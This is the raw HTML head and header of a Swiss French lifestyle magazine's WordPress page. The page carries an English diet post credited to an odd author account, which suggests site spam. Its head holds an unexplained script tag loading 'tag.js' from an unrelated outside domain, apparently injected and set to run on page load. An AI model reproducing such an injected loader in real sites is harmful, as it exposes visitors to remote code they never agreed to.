sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0.05rem;text-transform:uppercase;}.navbar-secondary .sub-menu a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.site-footer{background-color:#151515;color:#A0A0A0;}.site-footer .owl-dot{background-color:#A0A0A0;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active, .site-footer h2{color:#FFFFFF;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer .title-widget:after, .site-footer .authentic_widget_subscribe .widget-body:before, .site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child) > a, .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer .widget.authentic_widget_twitter .twitter-actions, .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *{border-top-color:#242424;}.site-footer .widget.authentic_widget_twitter{border-color:#242424;}.site-footer .btn{color:#A0A0A0;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .site-footer .btn:active:focus, .site-footer .btn:active:hover{color:#FFFFFF;background-color:#141414;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number{background-color:#242424;}.navbar-footer .navbar-nav > li.menu-item > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase;}.footer-logo{max-width:160px;}@media (min-width: 992px){.page-header h1, .post-header h1{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}#search input[type="search"]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:4.25rem;letter-spacing:-.25rem;text-transform:none;}.home .site-content .container{width:1180px;}.archive .site-content .container{width:1180px;}.single.layout-sidebar-right .site-content .container, .single.layout-sidebar-left .site-content .container,{max-width:1180px;}.single.layout-fullwidth .site-content .container{width:1210px;}.page.layout-sidebar-right .site-content .container, .page.layout-sidebar-left .site-content .container,{max-width:1180px;}.page.layout-fullwidth .site-content .container{width:1210px;}.owl-featured .owl-slide .overlay-container{height:600px;}.owl-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;text-transform:none;}}@media (min-width: 1200px){.owl-center .owl-slide{width:1100px;}.owl-boxed{max-width:1100px;}}
</style>
<link rel='stylesheet' id='otw_overlay_otw-caroucel-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/owl.carousel.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-grid-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/../otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/otw_shortcode.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-jquery-ui-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/jquery-ui-1.9.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_grid_manager-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-nivo-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/nivo-lightbox.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-popups-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-mfp-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-mfp.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-overlay-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-overlay.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-nivo-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/images-shortcodes/nivo-default/default.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode_scrolling-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/scroll_for_preview.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable.sortable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable.sortable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.cookie.js?ver=6.0.1' id='fontResizerCookie-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.fontsize.js?ver=6.0.1' id='fontResizer-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/main.js?ver=6.0.1' id='fontResizerPlugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.10' id='iphorm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.12.0' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' id='postfinancecw_frontend_script-js-extra'>
/* <![CDATA[ */
var woocommerce_postfinancecw_ajax = {"ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1' id='postfinancecw_frontend_script-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/nivo-lightbox.min.js?ver=6.0.1' id='otw_overlay_otw-nivo-lib-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable-0.1.js?ver=6.0.1' id='otw_overlay_footable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable.sortable.js?ver=6.0.1' id='otw_overlay_footable.sortable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.plugin.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-makeplugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.countdown.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-countdown-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-anish-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode_core.js?ver=6.0.1' id='otw_overlay_otw-shortcode-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-animate-shadow-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quicks-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode.js?ver=6.0.1' id='otw_overlay_otw-shortcode-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quizsand-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/owl.carousel.min.js?ver=6.0.1' id='otw_overlay_otw-carouceljs-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/mfp-core-inline-0.9.9.js?ver=6.0.1' id='otw-mpf-code-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-sticky.js?ver=6.0.1' id='otw-sticky-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1' id='otw-overlay-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/waypoints.min.js?ver=6.0.1' id='otw_overlay_otw-waypoints-js'></script>
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=6.0.1' id='otw_overlay_otw-shortcode-linkedin_share-js'></script>
<link rel="https://api.w.org/" href="https://www.simoneetkurt.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simoneetkurt.ch/wp-json/wp/v2/posts/7726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simoneetkurt.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.simoneetkurt.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://www.simoneetkurt.ch/?p=7726' />
<link rel="alternate" type="application/json+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Ftop-10-healthy-strategies-to-lose-stomach-flab%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Ftop-10-healthy-strategies-to-lose-stomach-flab%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":7726,"post_name":"top-10-healthy-strategies-to-lose-stomach-flab","post_title":"Top 10 Healthy Strategies To Lose Stomach Flab","post_type":"post","post_author":"3588","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":545,"name":"drugs &amp; medications","slug":"drugs-medications","term_group":0,"term_taxonomy_id":545,"taxonomy":"category","description":"drugs &amp; medications","parent":0,"count":82,"filter":"raw","cat_ID":545,"category_count":82,"category_description":"drugs &amp; medications","cat_name":"drugs &amp; medications","category_nicename":"drugs-medications","category_parent":0}]; _mmunch['postTags'] = [{"term_id":701,"name":"Keto Plans","slug":"keto-plans","term_group":0,"term_taxonomy_id":701,"taxonomy":"post_tag","description":"","parent":0,"count":6,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"monserratedonnit","ID":3588};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="327444" async></script><meta name="generator" content="WPML ver:3.6.3 stt:1,4,3,27;" />
		<script src='https://simple.cofounderspecials.com/tag.js' type='text/javascript'></script>
    		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

.menu-gold a{
color: #988741 !important;
}

.theme #mailmunch-optin-form{border:none !important}

.mailmunch-branding{display:none; !important}

.footerform{margin-top:20px;}
.footerform h3{color:#fff;display:block;text-align:center;font-family: Poppins, Helvetica, Arial, sans-serif;font-weight:700}
.footerform input[type=submit]{    color: #000000;
    background-color: #c9c9c9;padding: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font-weight: normal;
    display: inline-block;
    width: 100%;
    height: 36px;
    font-size: 16px;
    text-align: center;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;    cursor: pointer;font-family:"Open Sans",sans-serif;}

.footerform input[type=email]{display: block;font-family:"Open Sans",sans-serif;
    border: 1px solid #CCC;
    color: rgba(0,0,0,0.75);
    font-size: 14px;
    font-weight: normal;
    font-family: inherit;
    padding: 8px;
    height: 37px;
    width: 100%;
    margin-bottom: 15px;    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-appearance: none;
    -webkit-border-radius: 0;}		</style>
		    <style>
                .skBackgroundR {
            background-color: rgba(200, 165, 84, 0.6)        }

        .skBackground {
            background-color: #c8a554        }

        .skColor {
            color: #c8a554        }

        .woocommerce span.onsale {
            background-color: #c8a554 !important;
        }

        .simoneColor a {
            color: #c8a554 !important;
        }

        .animUl li.menu-item:after {
            content: "";
            display: block;
            height: 3px;
            width: 0%;
            background-color: #c8a554;
            -webkit-transition: all 0.4s; /* Safari */
            transition: all 0.4s;
        }

        .post-content .content p > a {
            color: #c8a554;
            border-bottom: none;
            background: none;
        }

        .post-content .content p > a:hover {
            color: #c8a554;
            background: none;
            border-bottom: 1px solid #c8a554;
        }

        .animUl li.menu-item:hover:after {
            width: 100%;
            background-color: #c8a554;
        }

        .sm-separator {
            width: 300px;
            margin: -30px auto 25px auto;
            height: 15px;
            background-color: #c8a554;
        }

        .site-content {
            background: -webkit-linear-gradient(top, #c8a554, transparent);
            background: -o-linear-gradient(bottom, #c8a554, transparent);
            background: -moz-linear-gradient(bottom, #c8a554, transparent);
            background: linear-gradient(to bottom, #c8a554, transparent);
        }

        .woocommerce div.product form.cart .button,
        .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input.button {
            border-radius: 0;
            background-color: #c8a554;
            color: #fff;
        }

        .woocommerce-cart table.cart td.actions .coupon .input-text {
            width: 150px;
            height: 36px;
        }

        .header-navbar-secondary {
            background-color: #c8a554;
        }

        .woocommerce a.button.alt {
            background-color: #c8a554;
            border-radius: 0
        }

        .woocommerce table.shop_table {
            border-radius: 0
        }

        /*si la couleur de fond est silver je passe le text du bouton en noir */
                .stickyButton .header-btn-search:hover {
            color: #c8a554;
        }

        .content p > a {
            color: #c8a554 !important;
            border: none;
        }

        #subscribeButton {
            background-color: #c8a554;
            color: #ffffff;
            font-size: 18px;
            margin-right: 12px;
            top: 20px;
            right: 65px;
            position: fixed;
        }

        .navbar-nav > li.menu-item li.menu-item > a:hover {
            background-color: #c8a554;
        }

        .sim-magazine > div {
            color: #c8a554;
            font-size: 0.9rem;
            font-family: Montserrat, Helvetica, Arial, sans-serif;
        }

        a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
            color: #c8a554;
        }

        .header-content .header-left .navbar-toggle:hover, #navbar-primary .menuStickyButton:hover {
            color: #c8a554;
        }

        /*espace partenaire */
        .partnerDetail .sidebar .mail {
            background: #c8a554 url("https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/world.png") no-repeat;
            background-size: cover;
        }

        .partnerDetail .sidebar .world {
            background: #c8a554 url('https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/mail.png') no-repeat;
            background-size: cover;
        }

        .partnerDetail .subtitle {
            font-size: 12px;
            color: #c8a554;
        }

        .partnerDetail .sidebar .sidebar-content {
            border-top: 1px solid #c8a554;
            border-bottom: 1px solid #c8a554;
            padding: 25px 0;
        }

        .partnerDetail .title-trending {
            text-align: left;
            border-bottom: 1px solid #c8a554;
            font-weight: 200;
            display: inline-block;
            padding-bottom: 5px;
        }

        .partnerDashboard input[type=text], .partnerDashboard input[type=email], .partnerDashboard input[type=password], .partnerDashboard select {
            background-color: rgba(200, 165, 84, 0.6) !important;
        }

        .partnerDashboard input[type=submit] {
            background-color: #c8a554 !important;
        }

        .partnerDashboard input[type=submit]:hover {
            background-color: rgba(200, 165, 84, 0.6) !important;
        }

        .partnerDashboard input, .partnerDashboard select {
            background-color: rgba(200, 165, 84, 0.6) !important;
        }

        .partnerList .panel .card-header {
            background-color: rgba(200, 165, 84, 0.6);
        }

        .partnerList .card p:before {
            background: #c8a554;
        }

        #triEventForm .col-md-2:after, #triEventForm #typeEventInput:after {
            float: right;
            content: "";
            font-family: Icons;
            position: relative;
            top: -35px;
            right: 11px;
            pointer-events: none;
        }

        #triEventForm select option:hover {
            color: #000;
            box-shadow: inset 20px 20px #c8a554;
            background: #c8a554;

        }

        /*event*/
        #triEventForm {
            background-color: rgba(200, 165, 84, 0.6);
            padding: 25px 25px 5px 25px;
        }

        .linkToEvent {
            color: #c8a554;
        }

        .linkToEvent:hover {
            color: #414042;
        }

        .homepage .post-categories:before, .post-categories:before {
            background: #333;
        }

        input[type="checkbox"] {
            display: inline-block !important;
        }

        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 11px !important;
            height: 11px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 2px !important;
            top: -21px !important;
            width: 7px !important;
            height: 7px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        /* Main Classes */
        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 22px !important;
            height: 22px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 1px !important;
            top: -21px !important;
            width: 20px !important;
            height: 20px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        input[type="checkbox"]:checked:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:disabled:after {
            -webkit-filter: opacity(0.4) !important;
        }

        input[type="checkbox"]:not(:disabled):checked:hover:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #8BB0C2 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:not(:disabled):hover:after {
            background-image: linear-gradient(135deg, #8BB0C2 0%, #FFF 100%);
            border-color: #85A9BB #92C2DA #92C2DA #85A9BB;
        }

        input[type="checkbox"]:not(:disabled):hover:before {
            border-color: #3D7591 !important;
        }
    </style>
    </head>

<body data-rsssl=1 class="woocommerce-no-js layout-fullwidth pin-it-enabled parallax-enabled sticky-sidebar-enabled lazy-load-enabled navbar-scroll-enabled share-buttons-disabled featured-image-wide" >


    <div id="sk-header">
        <div class="subHeader">
             <span class="dateNow float-md-left">Mardi 06 janvier 2026 </span>
            <div class="float-md-right socialContainer">

                <ul class="nav navbar-nav navbar-icons ">
                                  <li class="menu-item">
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                                  </ul>
                                    <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                            </div>
            <div class="float-md-right" style="margin-top: 10px">
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-colorscheme="dark" data-size="large" data-show-faces="true"
                     data-share="false"></div>
            </div>
        </div>
        
            <div class="header-navbar-secondary">
                <nav class="navbar navbar-secondary clearfix">
                    <div class="container">

                                                                            
                    </div>
                </nav>
            </div>

                <div id="simone-logo" class="hidden-sm-down">
            <a href="https://www.simoneetkurt.ch" class="header-logo">
                <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
            </a>
        </div>
        <div class="mobile-logo-menu hidden-md-up">
            <button class="navbar-toggle hidden-md-up" id="submenuButton" type="button" data-toggle="collapse"
                    data-target="#navbar-primary">
                <i class="icon icon-menu"></i>
            </button>
            <div id="simone-logo-small" class="hidden-md-up">
                <a href="https://www.simoneetkurt.ch" class="header-logo-small">
                    <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
                </a>
            </div>
        </div>
        <div class="header-content hidden-sm-down">
            <div class="header-left  hidden-xs-up ">
                            </div>
            <div class="header-center">
                <div class="sim-magazine" style="float:right">
                    <div>
                        Le salon
                    </div>
                    <a href="https://www.simoneetkurtexpo.ch" target="_blank">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/salon-senior-actif-mini.jpg"
                             alt="Le salon du senior actif et connecté" class="animGoUp img-rotate-right">
                    </a>
                </div>
                <div class="sim-magazine" style="float:left">
                    <div>
                        Le mag
                    </div>
                    <a href="https://www.simoneetkurt.ch/feuilleter-le-magazine/">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/magazine-simone-et-kurt-mini.jpg"
                             alt="Téléchargez le magazine Simone & Kurt" class="animGoUp img-rotate-left">
                    </a>
                </div>
                <div class="sim-button">
                    <a class="btn btn-primary btn-effect">Abonnement au magazine</a>
                    <a class="btn btn-primary btn-effect">Découvrir le salon</a>
                </div>
            </div>
            <div class="header-right hidden-xs-up">
                <div>
                    <a id="subscribeButton" href="https://www.simoneetkurt.ch/je-mabonne-au-magazine/"
                       class="btn btn-secondary btn-effect">
                        <span>Je m'abonne</span>
                        <span><i class="icon icon-arrow-right"></i></span>
                    </a>

                    <a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>
                </div>
            </div>
        </div>
        <div class="header-navbar-primary">
            <div class="container">
                <div class="collapse navbar-toggleable" id="navbar-primary">
                    <nav class="navbar navbar-primary">
                        <ul id="menu-menu-principal" class="nav navbar-nav animUl"><li id="menu-item-3284" class="icon icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3284"><a href="https://www.simoneetkurt.ch">Home<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3107"><a href="https://www.simoneetkurt.ch/category/glamour/">Glamour<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.simoneetkurt.ch/category/glamour/fashion/">Fashion<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://www.simoneetkurt.ch/category/glamour/people/">People<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.simoneetkurt.ch/category/glamour/beaute/">Beauté<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://www.simoneetkurt.ch/category/glamour/shopping/">Shopping<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.simoneetkurt.ch/category/glamour/accessoires/">Accessoires<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://www.simoneetkurt.ch/category/glamour/conseils/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239"><a href="https://www.simoneetkurt.ch/category/bienetre/">Bien-être<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.simoneetkurt.ch/category/bienetre/sante/">Santé<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.simoneetkurt.ch/category/bienetre/forme/">Forme<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.simoneetkurt.ch/category/bienetre/nutrition/">Nutrition<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.simoneetkurt.ch/category/bienetre/minceur/">Minceur<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://www.simoneetkurt.ch/category/bienetre/anti-age/">Anti-âge<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.simoneetkurt.ch/category/bienetre/medecine-esthetique/">Médecine esthétique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://www.simoneetkurt.ch/category/bienetre/thalasso/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
